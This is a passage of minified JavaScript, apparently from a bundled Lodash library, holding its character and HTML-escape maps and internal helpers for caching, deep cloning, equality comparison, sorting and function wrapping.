on=Jt({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),an=Jt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function un(e){return"\\"+ct[e]}function sn(e){return it.test(e)}function ln(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}function cn(e,t){return function(n){return e(t(n))}}function fn(e,t){for(var n=-1,r=e.length,i=0,o=[];++n<r;){var a=e[n];a!==t&&a!==u||(e[n]=u,o[i++]=n)}return o}function dn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function pn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}function vn(e){return sn(e)?function(e){var t=nt.lastIndex=0;for(;nt.test(e);)++t;return t}(e):Ft(e)}function hn(e){return sn(e)?function(e){return e.match(nt)||[]}(e):function(e){return e.split("")}(e)}function mn(e){for(var t=e.length;t--&&ue.test(e.charAt(t)););return t}var gn=Jt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var yn=function e(t){var n,r=(t=null==t?ht:yn.defaults(ht.Object(),t,yn.pick(ht,at))).Array,ue=t.Date,Te=t.Error,Oe=t.Function,ke=t.Math,xe=t.Object,Ae=t.RegExp,Ce=t.String,Ie=t.TypeError,Le=r.prototype,Pe=Oe.prototype,je=xe.prototype,Me=t["__core-js_shared__"],Re=Pe.toString,De=je.hasOwnProperty,Ne=0,ze=(n=/[^.]+$/.exec(Me&&Me.keys&&Me.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Ue=je.toString,Fe=Re.call(xe),He=ht._,Be=Ae("^"+Re.call(De).replace(ie,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ve=yt?t.Buffer:i,Ge=t.Symbol,Ke=t.Uint8Array,qe=Ve?Ve.allocUnsafe:i,We=cn(xe.getPrototypeOf,xe),Je=xe.create,Ye=je.propertyIsEnumerable,$e=Le.splice,Xe=Ge?Ge.isConcatSpreadable:i,Ze=Ge?Ge.iterator:i,Qe=Ge?Ge.toStringTag:i,nt=function(){try{var e=po(xe,"defineProperty");return e({},"",{}),e}catch(e){}}(),it=t.clearTimeout!==ht.clearTimeout&&t.clearTimeout,ct=ue&&ue.now!==ht.Date.now&&ue.now,pt=t.setTimeout!==ht.setTimeout&&t.setTimeout,vt=ke.ceil,mt=ke.floor,gt=xe.getOwnPropertySymbols,bt=Ve?Ve.isBuffer:i,St=t.isFinite,Ft=Le.join,Jt=cn(xe.keys,xe),bn=ke.max,Sn=ke.min,_n=ue.now,wn=t.parseInt,En=ke.random,Tn=Le.reverse,On=po(t,"DataView"),kn=po(t,"Map"),xn=po(t,"Promise"),An=po(t,"Set"),Cn=po(t,"WeakMap"),In=po(xe,"create"),Ln=Cn&&new Cn,Pn={},jn=Uo(On),Mn=Uo(kn),Rn=Uo(xn),Dn=Uo(An),Nn=Uo(Cn),zn=Ge?Ge.prototype:i,Un=zn?zn.valueOf:i,Fn=zn?zn.toString:i;function Hn(e){if(nu(e)&&!Ka(e)&&!(e instanceof Kn)){if(e instanceof Gn)return e;if(De.call(e,"__wrapped__"))return Fo(e)}return new Gn(e)}var Bn=function(){function e(){}return function(t){if(!tu(t))return{};if(Je)return Je(t);e.prototype=t;var n=new e;return e.prototype=i,n}}();function Vn(){}function Gn(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function Kn(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=m,this.__views__=[]}function qn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Wn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Jn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Yn(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new Jn;++t<n;)this.add(e[t])}function $n(e){var t=this.__data__=new Wn(e);this.size=t.size}function Xn(e,t){var n=Ka(e),r=!n&&Ga(e),i=!n&&!r&&Ya(e),o=!n&&!r&&!i&&cu(e),a=n||r||i||o,u=a?Xt(e.length,Ce):[],s=u.length;for(var l in e)!t&&!De.call(e,l)||a&&("length"==l||i&&("offset"==l||"parent"==l)||o&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||So(l,s))||u.push(l);return u}function Zn(e){var t=e.length;return t?e[Yr(0,t-1)]:i}function Qn(e,t){return Do(Ii(e),sr(t,0,e.length))}function er(e){return Do(Ii(e))}function tr(e,t,n){(n!==i&&!Ha(e[t],n)||n===i&&!(t in e))&&ar(e,t,n)}function nr(e,t,n){var r=e[t];De.call(e,t)&&Ha(r,n)&&(n!==i||t in e)||ar(e,t,n)}function rr(e,t){for(var n=e.length;n--;)if(Ha(e[n][0],t))return n;return-1}function ir(e,t,n,r){return pr(e,function(e,i,o){t(r,e,n(e),o)}),r}function or(e,t){return e&&Li(t,Pu(t),e)}function ar(e,t,n){"__proto__"==t&&nt?nt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function ur(e,t){for(var n=-1,o=t.length,a=r(o),u=null==e;++n<o;)a[n]=u?i:xu(e,t[n]);return a}function sr(e,t,n){return e==e&&(n!==i&&(e=e<=n?e:n),t!==i&&(e=e>=t?e:t)),e}function lr(e,t,n,r,o,a){var u,s=1&t,l=2&t,c=4&t;if(n&&(u=o?n(e,r,o,a):n(e)),u!==i)return u;if(!tu(e))return e;var f=Ka(e);if(f){if(u=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&De.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!s)return Ii(e,u)}else{var d=mo(e),p=d==E||d==T;if(Ya(e))return Ti(e,s);if(d==x||d==y||p&&!o){if(u=l||p?{}:yo(e),!s)return l?function(e,t){return Li(e,ho(e),t)}(e,function(e,t){return e&&Li(t,ju(t),e)}(u,e)):function(e,t){return Li(e,vo(e),t)}(e,or(u,e))}else{if(!lt[d])return o?e:{};u=function(e,t,n){var r=e.constructor;switch(t){case M:return Oi(e);case S:case _:return new r(+e);case R:return function(e,t){var n=t?Oi(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case D:case N:case z:case U:case F:case H:case B:case V:case G:return ki(e,n);case O:return new r;case k:case L:return new r(e);case C:return function(e){var t=new e.constructor(e.source,he.exec(e));return t.lastIndex=e.lastIndex,t}(e);case I:return new r;case P:return i=e,Un?xe(Un.call(i)):{}}var i}(e,d,s)}}a||(a=new $n);var v=a.get(e);if(v)return v;a.set(e,u),uu(e)?e.forEach(function(r){u.add(lr(r,t,n,r,e,a))}):ru(e)&&e.forEach(function(r,i){u.set(i,lr(r,t,n,i,e,a))});var h=f?i:(c?l?oo:io:l?ju:Pu)(e);return Ct(h||e,function(r,i){h&&(r=e[i=r]),nr(u,i,lr(r,t,n,i,e,a))}),u}function cr(e,t,n){var r=n.length;if(null==e)return!r;for(e=xe(e);r--;){var o=n[r],a=t[o],u=e[o];if(u===i&&!(o in e)||!a(u))return!1}return!0}function fr(e,t,n){if("function"!=typeof e)throw new Ie(o);return Po(function(){e.apply(i,n)},t)}function dr(e,t,n,r){var i=-1,o=jt,a=!0,u=e.length,s=[],l=t.length;if(!u)return s;n&&(t=Rt(t,Qt(n))),r?(o=Mt,a=!1):t.length>=200&&(o=tn,a=!1,t=new Yn(t));e:for(;++i<u;){var c=e[i],f=null==n?c:n(c);if(c=r||0!==c?c:0,a&&f==f){for(var d=l;d--;)if(t[d]===f)continue e;s.push(c)}else o(t,f,r)||s.push(c)}return s}Hn.templateSettings={escape:Z,evaluate:Q,interpolate:ee,variable:"",imports:{_:Hn}},Hn.prototype=Vn.prototype,Hn.prototype.constructor=Hn,Gn.prototype=Bn(Vn.prototype),Gn.prototype.constructor=Gn,Kn.prototype=Bn(Vn.prototype),Kn.prototype.constructor=Kn,qn.prototype.clear=function(){this.__data__=In?In(null):{},this.size=0},qn.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},qn.prototype.get=function(e){var t=this.__data__;if(In){var n=t[e];return n===a?i:n}return De.call(t,e)?t[e]:i},qn.prototype.has=function(e){var t=this.__data__;return In?t[e]!==i:De.call(t,e)},qn.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=In&&t===i?a:t,this},Wn.prototype.clear=function(){this.__data__=[],this.size=0},Wn.prototype.delete=function(e){var t=this.__data__,n=rr(t,e);return!(n<0)&&(n==t.length-1?t.pop():$e.call(t,n,1),--this.size,!0)},Wn.prototype.get=function(e){var t=this.__data__,n=rr(t,e);return n<0?i:t[n][1]},Wn.prototype.has=function(e){return rr(this.__data__,e)>-1},Wn.prototype.set=function(e,t){var n=this.__data__,r=rr(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},Jn.prototype.clear=function(){this.size=0,this.__data__={hash:new qn,map:new(kn||Wn),string:new qn}},Jn.prototype.delete=function(e){var t=co(this,e).delete(e);return this.size-=t?1:0,t},Jn.prototype.get=function(e){return co(this,e).get(e)},Jn.prototype.has=function(e){return co(this,e).has(e)},Jn.prototype.set=function(e,t){var n=co(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},Yn.prototype.add=Yn.prototype.push=function(e){return this.__data__.set(e,a),this},Yn.prototype.has=function(e){return this.__data__.has(e)},$n.prototype.clear=function(){this.__data__=new Wn,this.size=0},$n.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},$n.prototype.get=function(e){return this.__data__.get(e)},$n.prototype.has=function(e){return this.__data__.has(e)},$n.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Wn){var r=n.__data__;if(!kn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Jn(r)}return n.set(e,t),this.size=n.size,this};var pr=Mi(_r),vr=Mi(wr,!0);function hr(e,t){var n=!0;return pr(e,function(e,r,i){return n=!!t(e,r,i)}),n}function mr(e,t,n){for(var r=-1,o=e.length;++r<o;){var a=e[r],u=t(a);if(null!=u&&(s===i?u==u&&!lu(u):n(u,s)))var s=u,l=a}return l}function gr(e,t){var n=[];return pr(e,function(e,r,i){t(e,r,i)&&n.push(e)}),n}function yr(e,t,n,r,i){var o=-1,a=e.length;for(n||(n=bo),i||(i=[]);++o<a;){var u=e[o];t>0&&n(u)?t>1?yr(u,t-1,n,r,i):Dt(i,u):r||(i[i.length]=u)}return i}var br=Ri(),Sr=Ri(!0);function _r(e,t){return e&&br(e,t,Pu)}function wr(e,t){return e&&Sr(e,t,Pu)}function Er(e,t){return Pt(t,function(t){return Za(e[t])})}function Tr(e,t){for(var n=0,r=(t=Si(t,e)).length;null!=e&&n<r;)e=e[zo(t[n++])];return n&&n==r?e:i}function Or(e,t,n){var r=t(e);return Ka(e)?r:Dt(r,n(e))}function kr(e){return null==e?e===i?"[object Undefined]":"[object Null]":Qe&&Qe in xe(e)?function(e){var t=De.call(e,Qe),n=e[Qe];try{e[Qe]=i;var r=!0}catch(e){}var o=Ue.call(e);r&&(t?e[Qe]=n:delete e[Qe]);return o}(e):function(e){return Ue.call(e)}(e)}function xr(e,t){return e>t}function Ar(e,t){return null!=e&&De.call(e,t)}function Cr(e,t){return null!=e&&t in xe(e)}function Ir(e,t,n){for(var o=n?Mt:jt,a=e[0].length,u=e.length,s=u,l=r(u),c=1/0,f=[];s--;){var d=e[s];s&&t&&(d=Rt(d,Qt(t))),c=Sn(d.length,c),l[s]=!n&&(t||a>=120&&d.length>=120)?new Yn(s&&d):i}d=e[0];var p=-1,v=l[0];e:for(;++p<a&&f.length<c;){var h=d[p],m=t?t(h):h;if(h=n||0!==h?h:0,!(v?tn(v,m):o(f,m,n))){for(s=u;--s;){var g=l[s];if(!(g?tn(g,m):o(e[s],m,n)))continue e}v&&v.push(m),f.push(h)}}return f}function Lr(e,t,n){var r=null==(e=Co(e,t=Si(t,e)))?e:e[zo(Xo(t))];return null==r?i:xt(r,e,n)}function Pr(e){return nu(e)&&kr(e)==y}function jr(e,t,n,r,o){return e===t||(null==e||null==t||!nu(e)&&!nu(t)?e!=e&&t!=t:function(e,t,n,r,o,a){var u=Ka(e),s=Ka(t),l=u?b:mo(e),c=s?b:mo(t),f=(l=l==y?x:l)==x,d=(c=c==y?x:c)==x,p=l==c;if(p&&Ya(e)){if(!Ya(t))return!1;u=!0,f=!1}if(p&&!f)return a||(a=new $n),u||cu(e)?no(e,t,n,r,o,a):function(e,t,n,r,i,o,a){switch(n){case R:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case M:return!(e.byteLength!=t.byteLength||!o(new Ke(e),new Ke(t)));case S:case _:case k:return Ha(+e,+t);case w:return e.name==t.name&&e.message==t.message;case C:case L:return e==t+"";case O:var u=ln;case I:var s=1&r;if(u||(u=dn),e.size!=t.size&&!s)return!1;var l=a.get(e);if(l)return l==t;r|=2,a.set(e,t);var c=no(u(e),u(t),r,i,o,a);return a.delete(e),c;case P:if(Un)return Un.call(e)==Un.call(t)}return!1}(e,t,l,n,r,o,a);if(!(1&n)){var v=f&&De.call(e,"__wrapped__"),h=d&&De.call(t,"__wrapped__");if(v||h){var m=v?e.value():e,g=h?t.value():t;return a||(a=new $n),o(m,g,n,r,a)}}if(!p)return!1;return a||(a=new $n),function(e,t,n,r,o,a){var u=1&n,s=io(e),l=s.length,c=io(t),f=c.length;if(l!=f&&!u)return!1;var d=l;for(;d--;){var p=s[d];if(!(u?p in t:De.call(t,p)))return!1}var v=a.get(e),h=a.get(t);if(v&&h)return v==t&&h==e;var m=!0;a.set(e,t),a.set(t,e);var g=u;for(;++d<l;){var y=e[p=s[d]],b=t[p];if(r)var S=u?r(b,y,p,t,e,a):r(y,b,p,e,t,a);if(!(S===i?y===b||o(y,b,n,r,a):S)){m=!1;break}g||(g="constructor"==p)}if(m&&!g){var _=e.constructor,w=t.constructor;_==w||!("constructor"in e)||!("constructor"in t)||"function"==typeof _&&_ instanceof _&&"function"==typeof w&&w instanceof w||(m=!1)}return a.delete(e),a.delete(t),m}(e,t,n,r,o,a)}(e,t,n,r,jr,o))}function Mr(e,t,n,r){var o=n.length,a=o,u=!r;if(null==e)return!a;for(e=xe(e);o--;){var s=n[o];if(u&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++o<a;){var l=(s=n[o])[0],c=e[l],f=s[1];if(u&&s[2]){if(c===i&&!(l in e))return!1}else{var d=new $n;if(r)var p=r(c,f,l,e,t,d);if(!(p===i?jr(f,c,3,r,d):p))return!1}}return!0}function Rr(e){return!(!tu(e)||(t=e,ze&&ze in t))&&(Za(e)?Be:ye).test(Uo(e));var t}function Dr(e){return"function"==typeof e?e:null==e?is:"object"==typeof e?Ka(e)?Br(e[0],e[1]):Hr(e):ps(e)}function Nr(e){if(!Oo(e))return Jt(e);var t=[];for(var n in xe(e))De.call(e,n)&&"constructor"!=n&&t.push(n);return t}function zr(e){if(!tu(e))return function(e){var t=[];if(null!=e)for(var n in xe(e))t.push(n);return t}(e);var t=Oo(e),n=[];for(var r in e)("constructor"!=r||!t&&De.call(e,r))&&n.push(r);return n}function Ur(e,t){return e<t}function Fr(e,t){var n=-1,i=Wa(e)?r(e.length):[];return pr(e,function(e,r,o){i[++n]=t(e,r,o)}),i}function Hr(e){var t=fo(e);return 1==t.length&&t[0][2]?xo(t[0][0],t[0][1]):function(n){return n===e||Mr(n,e,t)}}function Br(e,t){return wo(e)&&ko(t)?xo(zo(e),t):function(n){var r=xu(n,e);return r===i&&r===t?Au(n,e):jr(t,r,3)}}function Vr(e,t,n,r,o){e!==t&&br(t,function(a,u){if(o||(o=new $n),tu(a))!function(e,t,n,r,o,a,u){var s=Io(e,n),l=Io(t,n),c=u.get(l);if(c)return void tr(e,n,c);var f=a?a(s,l,n+"",e,t,u):i,d=f===i;if(d){var p=Ka(l),v=!p&&Ya(l),h=!p&&!v&&cu(l);f=l,p||v||h?Ka(s)?f=s:Ja(s)?f=Ii(s):v?(d=!1,f=Ti(l,!0)):h?(d=!1,f=ki(l,!0)):f=[]:ou(l)||Ga(l)?(f=s,Ga(s)?f=yu(s):tu(s)&&!Za(s)||(f=yo(l))):d=!1}d&&(u.set(l,f),o(f,l,r,a,u),u.delete(l));tr(e,n,f)}(e,t,u,n,Vr,r,o);else{var s=r?r(Io(e,u),a,u+"",e,t,o):i;s===i&&(s=a),tr(e,u,s)}},ju)}function Gr(e,t){var n=e.length;if(n)return So(t+=t<0?n:0,n)?e[t]:i}function Kr(e,t,n){t=t.length?Rt(t,function(e){return Ka(e)?function(t){return Tr(t,1===e.length?e[0]:e)}:e}):[is];var r=-1;t=Rt(t,Qt(lo()));var i=Fr(e,function(e,n,i){var o=Rt(t,function(t){return t(e)});return{criteria:o,index:++r,value:e}});return function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(i,function(e,t){return function(e,t,n){var r=-1,i=e.criteria,o=t.criteria,a=i.length,u=n.length;for(;++r<a;){var s=xi(i[r],o[r]);if(s)return r>=u?s:s*("desc"==n[r]?-1:1)}return e.index-t.index}(e,t,n)})}function qr(e,t,n){for(var r=-1,i=t.length,o={};++r<i;){var a=t[r],u=Tr(e,a);n(u,a)&&ei(o,Si(a,e),u)}return o}function Wr(e,t,n,r){var i=r?Gt:Vt,o=-1,a=t.length,u=e;for(e===t&&(t=Ii(t)),n&&(u=Rt(e,Qt(n)));++o<a;)for(var s=0,l=t[o],c=n?n(l):l;(s=i(u,c,s,r))>-1;)u!==e&&$e.call(u,s,1),$e.call(e,s,1);return e}function Jr(e,t){for(var n=e?t.length:0,r=n-1;n--;){var i=t[n];if(n==r||i!==o){var o=i;So(i)?$e.call(e,i,1):di(e,i)}}return e}function Yr(e,t){return e+mt(En()*(t-e+1))}function $r(e,t){var n="";if(!e||t<1||t>v)return n;do{t%2&&(n+=e),(t=mt(t/2))&&(e+=e)}while(t);return n}function Xr(e,t){return jo(Ao(e,t,is),e+"")}function Zr(e){return Zn(Hu(e))}function Qr(e,t){var n=Hu(e);return Do(n,sr(t,0,n.length))}function ei(e,t,n,r){if(!tu(e))return e;for(var o=-1,a=(t=Si(t,e)).length,u=a-1,s=e;null!=s&&++o<a;){var l=zo(t[o]),c=n;if("__proto__"===l||"constructor"===l||"prototype"===l)return e;if(o!=u){var f=s[l];(c=r?r(f,l,s):i)===i&&(c=tu(f)?f:So(t[o+1])?[]:{})}nr(s,l,c),s=s[l]}return e}var ti=Ln?function(e,t){return Ln.set(e,t),e}:is,ni=nt?function(e,t){return nt(e,"toString",{configurable:!0,enumerable:!1,value:ts(t),writable:!0})}:is;function ri(e){return Do(Hu(e))}function ii(e,t,n){var i=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var a=r(o);++i<o;)a[i]=e[i+t];return a}function oi(e,t){var n;return pr(e,function(e,r,i){return!(n=t(e,r,i))}),!!n}function ai(e,t,n){var r=0,i=null==e?r:e.length;if("number"==typeof t&&t==t&&i<=2147483647){for(;r<i;){var o=r+i>>>1,a=e[o];null!==a&&!lu(a)&&(n?a<=t:a<t)?r=o+1:i=o}return i}return ui(e,t,is,n)}function ui(e,t,n,r){var o=0,a=null==e?0:e.length;if(0===a)return 0;for(var u=(t=n(t))!=t,s=null===t,l=lu(t),c=t===i;o<a;){var f=mt((o+a)/2),d=n(e[f]),p=d!==i,v=null===d,h=d==d,m=lu(d);if(u)var g=r||h;else g=c?h&&(r||p):s?h&&p&&(r||!v):l?h&&p&&!v&&(r||!m):!v&&!m&&(r?d<=t:d<t);g?o=f+1:a=f}return Sn(a,4294967294)}function si(e,t){for(var n=-1,r=e.length,i=0,o=[];++n<r;){var a=e[n],u=t?t(a):a;if(!n||!Ha(u,s)){var s=u;o[i++]=0===a?0:a}}return o}function li(e){return"number"==typeof e?e:lu(e)?h:+e}function ci(e){if("string"==typeof e)return e;if(Ka(e))return Rt(e,ci)+"";if(lu(e))return Fn?Fn.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function fi(e,t,n){var r=-1,i=jt,o=e.length,a=!0,u=[],s=u;if(n)a=!1,i=Mt;else if(o>=200){var l=t?null:$i(e);if(l)return dn(l);a=!1,i=tn,s=new Yn}else s=t?[]:u;e:for(;++r<o;){var c=e[r],f=t?t(c):c;if(c=n||0!==c?c:0,a&&f==f){for(var d=s.length;d--;)if(s[d]===f)continue e;t&&s.push(f),u.push(c)}else i(s,f,n)||(s!==u&&s.push(f),u.push(c))}return u}function di(e,t){return null==(e=Co(e,t=Si(t,e)))||delete e[zo(Xo(t))]}function pi(e,t,n,r){return ei(e,t,n(Tr(e,t)),r)}function vi(e,t,n,r){for(var i=e.length,o=r?i:-1;(r?o--:++o<i)&&t(e[o],o,e););return n?ii(e,r?0:o,r?o+1:i):ii(e,r?o+1:0,r?i:o)}function hi(e,t){var n=e;return n instanceof Kn&&(n=n.value()),Nt(t,function(e,t){return t.func.apply(t.thisArg,Dt([e],t.args))},n)}function mi(e,t,n){var i=e.length;if(i<2)return i?fi(e[0]):[];for(var o=-1,a=r(i);++o<i;)for(var u=e[o],s=-1;++s<i;)s!=o&&(a[o]=dr(a[o]||u,e[s],t,n));return fi(yr(a,1),t,n)}function gi(e,t,n){for(var r=-1,o=e.length,a=t.length,u={};++r<o;){var s=r<a?t[r]:i;n(u,e[r],s)}return u}function yi(e){return Ja(e)?e:[]}function bi(e){return"function"==typeof e?e:is}function Si(e,t){return Ka(e)?e:wo(e,t)?[e]:No(bu(e))}var _i=Xr;function wi(e,t,n){var r=e.length;return n=n===i?r:n,!t&&n>=r?e:ii(e,t,n)}var Ei=it||function(e){return ht.clearTimeout(e)};function Ti(e,t){if(t)return e.slice();var n=e.length,r=qe?qe(n):new e.constructor(n);return e.copy(r),r}function Oi(e){var t=new e.constructor(e.byteLength);return new Ke(t).set(new Ke(e)),t}function ki(e,t){var n=t?Oi(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function xi(e,t){if(e!==t){var n=e!==i,r=null===e,o=e==e,a=lu(e),u=t!==i,s=null===t,l=t==t,c=lu(t);if(!s&&!c&&!a&&e>t||a&&u&&l&&!s&&!c||r&&u&&l||!n&&l||!o)return 1;if(!r&&!a&&!c&&e<t||c&&n&&o&&!r&&!a||s&&n&&o||!u&&o||!l)return-1}return 0}function Ai(e,t,n,i){for(var o=-1,a=e.length,u=n.length,s=-1,l=t.length,c=bn(a-u,0),f=r(l+c),d=!i;++s<l;)f[s]=t[s];for(;++o<u;)(d||o<a)&&(f[n[o]]=e[o]);for(;c--;)f[s++]=e[o++];return f}function Ci(e,t,n,i){for(var o=-1,a=e.length,u=-1,s=n.length,l=-1,c=t.length,f=bn(a-s,0),d=r(f+c),p=!i;++o<f;)d[o]=e[o];for(var v=o;++l<c;)d[v+l]=t[l];for(;++u<s;)(p||o<a)&&(d[v+n[u]]=e[o++]);return d}function Ii(e,t){var n=-1,i=e.length;for(t||(t=r(i));++n<i;)t[n]=e[n];return t}function Li(e,t,n,r){var o=!n;n||(n={});for(var a=-1,u=t.length;++a<u;){var s=t[a],l=r?r(n[s],e[s],s,n,e):i;l===i&&(l=e[s]),o?ar(n,s,l):nr(n,s,l)}return n}function Pi(e,t){return function(n,r){var i=Ka(n)?At:ir,o=t?t():{};return i(n,e,lo(r,2),o)}}function ji(e){return Xr(function(t,n){var r=-1,o=n.length,a=o>1?n[o-1]:i,u=o>2?n[2]:i;for(a=e.length>3&&"function"==typeof a?(o--,a):i,u&&_o(n[0],n[1],u)&&(a=o<3?i:a,o=1),t=xe(t);++r<o;){var s=n[r];s&&e(t,s,r,a)}return t})}function Mi(e,t){return function(n,r){if(null==n)return n;if(!Wa(n))return e(n,r);for(var i=n.length,o=t?i:-1,a=xe(n);(t?o--:++o<i)&&!1!==r(a[o],o,a););return n}}function Ri(e){return function(t,n,r){for(var i=-1,o=xe(t),a=r(t),u=a.length;u--;){var s=a[e?u:++i];if(!1===n(o[s],s,o))break}return t}}function Di(e){return function(t){var n=sn(t=bu(t))?hn(t):i,r=n?n[0]:t.charAt(0),o=n?wi(n,1).join(""):t.slice(1);return r[e]()+o}}function Ni(e){return function(t){return Nt(Zu(Gu(t).replace(et,"")),e,"")}}function zi(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Bn(e.prototype),r=e.apply(n,t);return tu(r)?r:n}}function Ui(e){return function(t,n,r){var o=xe(t);if(!Wa(t)){var a=lo(n,3);t=Pu(t),n=function(e){return a(o[e],e,o)}}var u=e(t,n,r);return u>-1?o[a?t[u]:u]:i}}function Fi(e){return ro(function(t){var n=t.length,r=n,a=Gn.prototype.thru;for(e&&t.reverse();r--;){var u=t[r];if("function"!=typeof u)throw new Ie(o);if(a&&!s&&"wrapper"==uo(u))var s=new Gn([],!0)}for(r=s?r:n;++r<n;){var l=uo(u=t[r]),c="wrapper"==l?ao(u):i;s=c&&Eo(c[0])&&424==c[1]&&!c[4].length&&1==c[9]?s[uo(c[0])].apply(s,c[3]):1==u.length&&Eo(u)?s[l]():s.thru(u)}return function(){var e=arguments,r=e[0];if(s&&1==e.length&&Ka(r))return s.plant(r).value();for(var i=0,o=n?t[i].apply(this,e):r;++i<n;)o=t[i].call(this,o);return o}})}function Hi(e,t,n,o,a,u,s,l,c,d){var p=t&f,v=1&t,h=2&t,m=24&t,g=512&t,y=h?i:zi(e);return function f(){for(var b=arguments.length,S=r(b),_=b;_--;)S[_]=arguments[_];if(m)var w=so(f),E=function(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}(S,w);if(o&&(S=Ai(S,o,a,m)),u&&(S=Ci(S,u,s,m)),b-=E,m&&b<d){var T=fn(S,w);return Ji(e,t,Hi,f.placeholder,n,S,T,l,c,d-b)}var O=v?n:this,k=h?O[e]:e;return b=S.length,l?S=function(e,t){var n=e.length,r=Sn(t.length,n),o=Ii(e);for(;r--;){var a=t[r];e[r]=So(a,n)?o[a]:i}return e}(S,l):g&&b>1&&S.reverse(),p&&c<b&&(S.length=c),this&&this!==ht&&this instanceof f&&(k=y||zi(k)),k.apply(O,S)}}function Bi(e,t){return function(n,r){return function(e,t,n,r){return _r(e,function(e,i,o){t(r,n(e),i,o)}),r}(n,e,t(r),{})}}function Vi(e,t){return function(n,r){var o;if(n===i&&r===i)return t;if(n!==i&&(o=n),r!==i){if(o===i)return r;"string"==typeof n||"string"==typeof 